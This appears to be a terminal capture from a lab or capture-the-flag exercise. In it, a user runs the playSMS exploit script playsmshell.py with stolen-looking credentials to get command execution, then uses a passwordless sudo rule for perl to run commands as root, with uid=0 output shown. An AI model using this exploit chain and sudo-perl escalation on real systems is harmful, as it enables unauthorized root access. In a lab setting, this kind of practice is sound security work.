 Activities
Terminal
Jan 9 22:48
abhi@abhi-Vostro-15-3510: ~/Downloads
abhi@abhi-Vostro-15-3510: ~
abhi@abhi-Vostro-15-3510: ~/Downloads
abhi@abhi-Vostro-15-3510: ~
www-data  3107  3105  0 22:36 ?        00:00:00 grep root
abhi@abhi-Vostro-15-3510:~/Downloads$ sudo -l
Matching Defaults entries for abhi on abhi-Vostro-15-3510:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty
User abhi may run the following commands on abhi-Vostro-15-3510:
    (ALL : ALL) ALL
abhi@abhi-Vostro-15-3510:~/Downloads$ python3 playsmshell.py --url http://192.168.29.9/SecreTSMSgatwayLogin --username touhid --password diana -c "sudo -l"
[*] Grabbing CSRF token for login
[*] Attempting to login as touhid
[+] Logged in!
[*] Grabbing CSRF token for phonebook import
[*] Attempting to execute payload
Matching Defaults entries for www-data on this host:
    env_reset,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on this host:
    (ALL) NOPASSWD: /usr/bin/perl
abhi@abhi-Vostro-15-3510:~/Downloads$ python3 playsmshell.py --url http://192.168.29.9/SecreTSMSgatwayLogin --username touhid --password diana -c "sudo perl -e 'system "id";'"
[*] Grabbing CSRF token for login
[*] Attempting to login as touhid
[+] Logged in!
[*] Grabbing CSRF token for phonebook import
[*] Attempting to execute payload
uid=0(root) gid=0(root) groups=0(root)
abhi@abhi-Vostro-15-3510:~/Downloads$ python3 playsmshell.py --url http://192.168.29.9/SecreTSMSgatwayLogin --username touhid --password diana -c "sudo perl -e 'system "ls";'"
[*] Grabbing CSRF token for login
[*] Attempting to login as touhid
[+] Logged in!
[*] Grabbing CSRF token for phonebook import
[*] Attempting to execute payload
config-dist.php
config.php
inc
index.php
init.php
lib
plugin
storage
abhi@abhi-Vostro-15-3510:~/Downloads$ python3 playsmshell.py --url http://192.168.29.9/SecreTSMSgatwayLogin --username touhid --password diana -c "sudo perl -e 'system "ls /";'"
usage: playsmshell.py [-h] [--username USERNAME] [--password PASSWORD] --url
                      URL [--interactive] [--command COMMAND]
playsmshell.py: error: unrecognized arguments: /;'
abhi@abhi-Vostro-15-3510:~/Downloads$ python3 playsmshell.py --url http://192.168.29.9/SecreTSMSgatwayLogin --username touhid --password diana -c "sudo perl -e 'system "ls '/'";'"
usage: playsmshell.py [-h] [--username USERNAME] [--password PASSWORD] --url
                      URL [--interactive] [--command COMMAND]
playsmshell.py: error: unrecognized arguments: /;'
SSD